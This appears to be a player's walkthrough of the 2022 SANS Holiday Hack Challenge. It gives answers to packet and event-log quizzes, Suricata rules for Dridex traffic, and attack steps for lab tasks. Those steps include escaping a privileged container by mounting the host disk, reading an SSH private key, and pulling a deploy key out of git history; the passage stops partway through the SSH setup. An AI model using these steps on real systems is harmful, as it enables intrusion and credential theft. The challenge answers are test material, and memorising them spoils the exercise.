The 2022 SANS Holiday Hack Challenge Featuring KringleCon 5: Golden Rings! Welcome to this year’s SANS Holiday Hack Challenge! We can’t wait for you to hop in the game and share some holiday cheer as you build vital cybersecurity skills.
Before you start, we have two urgent messages for you. First, a really big snow storm has struck the North Pole, piling up snow all around Santa’s castle and even blocking the doors. To continue their holiday prep, the elves have burrowed into the snow uncovering many fascinating things below the surface. Second, Santa’s Five Golden Rings are missing! These Rings have magical powers vital to Santa’s holiday operation. We absolutely need your help in finding the Rings, so get ready to embark on five epic quests. Remember to click on the badge in the center of your avatar to track your progress.
And, one last thing – As you engage with our North Pole team and other players, remember to always treat them with kindness and respect following the Holiday Hack Challenge Code of Conduct and Terms of Use.
Once you’ve read that code and agree to it, feel free to sign in.
Happy Holidays from the entire SANS Holiday Hack Challenge team!
https://2022.kringlecon.com/invite
- (✓) KringleCon Orientation Objectives list
- CHESTS
- (✓) Recover the Tolkien Ring Objectives list
- (✓) 1) Wireshark Practice

- (✓) 1. There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP?

- (✓) 2. What is the file name of the largest file we can export?


- (✓) 3. What packet number starts that app.php file?

- (✓) 4. What is the IP of the Apache server?


- (✓) 5. What file is saved to the infected host?


- (✓) 6. Attackers used bad TLS certificates in this traffic. Which countries were they registered toed to? Submit the names of the countries in alphabetical order separated by a commas (Ex: y, SoNorway, South Korea).
- (✓) 7. Was the machine infected (Yes/No)
- (✓) 2) Windows Event Logs

- (✓) 1. What month/day/year did the attack take place? For example, 09/05/2021.


- (✓) 2. An attacker got a secret from a file. What was the original file’s name?
- (✓) 3. The contents of the previous file were retrieved, changed, and stored to a variable by the attacker. This was done multiple times. Submit the last full PowerShell line that performed only these actions.

- (✓) 4. After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action.
- (✓) 5. The attacker ran the previous command against a file multiple times. What is the name of this file?
- (✓) 6. Were any files deleted? (Yes/No)
- (✓) 7. Was the original file (from question 2) deleted? (Yes/No)

- (✓) 8. What is the Event ID of the log that shows the actual command line used to delete the file?
- (✓) 9. Is the secret ingredient compromised (Yes/No)?
- (✓) 10. What is the secret ingredient?
- (✓) 3) Suricata Regatta
- (✓) 1) Wireshark Practice
- (✓) Recover the Elfen Ring Objectives list
- Recover the Web Ring Objectives list
- Recover the Cloud Ring Objectives list
- Recover the Burning Ring of Fire Objectives list
(✓) KringleCon Orientation Objectives list #
(✓) 1) Talk to Jingle Ringford #
(✓) 2) Get your badge #

(✓) 3) Create a wallet #
WalletAddress: 0xbbCD3F40D2A7E430b4d23b975Ac4B4B987Cc352e
Key: 0xee7d8bcb8b5238023749792d17da4e0b9ed69dc9202b32e51962c58e1b54f276
(✓) 4) Use the terminal #
(✓) 5) Talk to Santa #
CHESTS #
Hall of Talks #
Below the Elfen Ring #
(✓) Recover the Tolkien Ring Objectives list #
(✓) 1) Wireshark Practice #


(✓) 1. There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP? #
TEXT TO USE:
HTTP

(✓) 2. What is the file name of the largest file we can export? #
TEXT TO USE:
app.php
(✓) 3. What packet number starts that app.php file? #
TEXT TO USE:
687
(✓) 4. What is the IP of the Apache server? #
TEXT TO USE:
192.185.57.242
(✓) 5. What file is saved to the infected host? #
TEXT TO USE:
Ref_Sept24-2020.zip
(✓) 6. Attackers used bad TLS certificates in this traffic. Which countries were they registered toed to? Submit the names of the countries in alphabetical order separated by a commas (Ex: y, SoNorway, South Korea). #
TEXT TO USE:
Israel, South Sudan, United States
- Transport Layer Security -> Handshake Protocol: Certificate -> Certificates -> Certificate: 308204253082030da003020102020900c498012488156a13300d06092a864886f70d0101… (id-at-commonName=heardbellith.Icanwepeh.nagoya,id-at-organizationalUnitName=moasn@emanc,id-at-organizationName=Wemadd Hixchac GmBH,id-at-localityName
- Transport Layer Security -> Handshake Protocol: Certificate -> Certificates -> Certificate: 308203873082026fa003020102020900f20ef9f324741db2300d06092a864886f70d0101… (id-at-commonName=psprponounst.aquarelle,id-at-organizationName=Hedanpr S.p.a.,id-at-localityName=Khartoum,id-at-countryName=SS)
- Transport Layer Security -> Handshake Protocol: Certificate -> Certificates -> Certificate: 308203e130820367a003020102021333000000188c1abdc391569b5f000000000018300a… (id-at-commonName=*.prod.do.dsp.mp.microsoft.com,id-at-organizationalUnitName=DSP,id-at-organizationName=Microsoft,id-at-localityName=Redmond,id-at-st
(✓) 7. Was the machine infected (Yes/No) #
TEXT TO USE:
Yes
(✓) 2) Windows Event Logs #
(✓) 1. What month/day/year did the attack take place? For example, 09/05/2021. #
TEXT TO USE:
12/24/2022
(✓) 2. An attacker got a secret from a file. What was the original file’s name? #
TEXT TO USE:
Recipe.txt

(✓) 3. The contents of the previous file were retrieved, changed, and stored to a variable by the attacker. This was done multiple times. Submit the last full PowerShell line that performed only these actions. #
TEXT TO USE:
$foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}

(✓) 4. After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action. #
TEXT TO USE:
$foo | Add-Content -Path 'Recipe'
(✓) 5. The attacker ran the previous command against a file multiple times. What is the name of this file? #
TEXT TO USE:
Recipe.txt
(✓) 6. Were any files deleted? (Yes/No) #
TEXT TO USE:
yes
(✓) 7. Was the original file (from question 2) deleted? (Yes/No) #
TEXT TO USE:
no
(✓) 8. What is the Event ID of the log that shows the actual command line used to delete the file? #
TEXT TO USE:
4104
(✓) 9. Is the secret ingredient compromised (Yes/No)? #
TEXT TO USE:
yes
(✓) 10. What is the secret ingredient? #
TEXT TO USE:
honey
(✓) 3) Suricata Regatta #
(✓) 1. #
RULE TO ADD:
alert dns $HOME_NET any -> any any (msg:"Known bad DNS lookup, possible Dridex infection"; dns.query; content:"adv.epostoday.uk"; nocase; sid:2025219; rev:4;)

(✓) 2. #
RULE TO ADD:
alert http [192.185.57.242/32] any -> $HOME_NET any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:2025220;)
alert http $HOME_NET any -> [192.185.57.242/32] any (msg:"Investigate suspicious connections, possible Dridex infection"; sid:2025221;)

(✓) 3. #
RULE TO ADD:
alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection";tls.subject:"CN=heardbellith.Icanwepeh.nagoya"; sid:8; rev:1;)
(✓) 4. #
RULE TO ADD:
alert http any any -> any any (file_data; content:"let byteCharacters = atob"; msg:"Suspicious JavaScript function, possible Dridex infection"; sid:5;)
(✓) Recover the Elfen Ring Objectives list #

(✓) 1) Clone with a Difference #

(✓) 2) Prison Escape #
https://learn.snyk.io/lessons/container-runs-in-privileged-mode/kubernetes/
mount /dev/vda /mnt
cat /mnt/home/jailer/.ssh/jail.key.priv
082bb339ec19de4935867

(✓) 3) Jolly CI/CD #

https://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
Scanning #
made file ~/nmap-bootstrap.xsl from: https://j1v37u2k3y.github.io/assets/reports/nmap/nmap-bootstrap.xsl
Get All Hosts #
#!/bin/bash
IP="172.18.0.0/24"
working_dir="${HOME}/nmap/${IP}"
rm -rf "${working_dir}"
mkdir -p "${working_dir}"
nmap -n -vvv -p- -oA "${working_dir}"/version --stylesheet ~/nmap-bootstrap.xsl "${IP}"
Scan to refine results #
#!/bin/bash
IP="172.18.0.0/24"
working_dir="${HOME}/nmap/${IP}"
cat $working_dir/version.gnmap | grep open | cut -d ":" -f 2 | cut -d " " -f 2 > "${working_dir}/hosts"
new_working_dir="${HOME}/nmap/${IP}/refined"
rm -rf "${new_working_dir}"
mkdir -p "${new_working_dir}"
nmap -n -vvv -p- -oA "${new_working_dir}"/multiple --stylesheet ~/nmap-bootstrap.xsl -iL "${working_dir}/hosts"
Yields 5 hosts #
Copied the multiple.xml file to my system #
wget https://j1v37u2k3y.github.io/assets/reports/nmap/nmap-bootstrap.xsl -O ~/nmap-bootstrap.xsl
xsltproc -o multiple.html ~/nmap-bootstrap.xsl multiple.xml
Add hosts to /etc/hosts #
sudo su

echo "172.18.0.87 wordpress-db.local_docker_network" >> /etc/hosts
echo "172.18.0.88 wordpress.local_docker_network wordpress.flag.net.internal" >> /etc/hosts
echo "172.18.0.150 gitlab.flag.net.internal" >> /etc/hosts
exit # change user back to samways
Clone from website #
Note: It takes a while for the gitlab service to start up
git config user.email "sporx@@kringlecon.com"
git config user.name "knee-oh"
git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
cd wordpress.flag.net.internal
git log
commit 37b5d575bf81878934adb937a4fff0d32a8da105 (HEAD -> main, origin/main, origin/HEAD)
Author: knee-oh <sporx@kringlecon.com>
Date: Wed Oct 26 13:58:15 2022 -0700
updated wp-config
commit a59cfe83522c9aeff80d49a0be2226f4799ed239
Author: knee-oh <sporx@kringlecon.com>
Date: Wed Oct 26 12:41:05 2022 -0700
update gitlab.ci.yml
commit a968d32c0b58fd64744f8698cbdb60a97ec604ed
Author: knee-oh <sporx@kringlecon.com>
Date: Tue Oct 25 16:43:48 2022 -0700
test
commit 7093aad279fc4b57f13884cf162f7d80f744eea5
Author: knee-oh <sporx@kringlecon.com>
Date: Tue Oct 25 15:08:14 2022 -0700
add gitlab-ci

commit e2208e4bae4d41d939ef21885f13ea8286b24f05
Author: knee-oh <sporx@kringlecon.com>
Date: Tue Oct 25 13:43:53 2022 -0700
big update
commit e19f653bde9ea3de6af21a587e41e7a909db1ca5
Author: knee-oh <sporx@kringlecon.com>
Date: Tue Oct 25 13:42:54 2022 -0700
whoops
commit abdea0ebb21b156c01f7533cea3b895c26198c98
Author: knee-oh <sporx@kringlecon.com>
Date: Tue Oct 25 13:42:13 2022 -0700
added assets
commit a7d8f4de0c594a0bbfc963bf64ab8ac8a2f166ca
Author: knee-oh <sporx@kringlecon.com>
Date: Mon Oct 24 17:32:07 2022 -0700
init commit
git revert e19f653bde9ea3de6af21a587e41e7a909db1ca5
cat .ssh/.deploy
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDot
PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
Following along with these links: #
- https://medium.com/@michael.rhema/how-to-use-specific-ssh-keys-for-git-push-4ecf3b31eeb4
- https://howto.lintel.in/git-how-to-push-code-to-repository-on-remote-ssh-server/
- https://dev.to/gdledsan/access-a-private-repository-from-gitlab-ci-42mh
Add to ~/.ssh/config #
chmod 600 /home/samways/wordpress.flag.net.internal/.ssh/.deploy
mkdir -p ~/.ssh
cat << EOF > ~/.ssh/config
Host gitlab.flag.net.internal
Hostname gitlab.flag.net.internal
IdentityFile /home/samways/wordpress.flag.net.internal/.ssh/.deploy
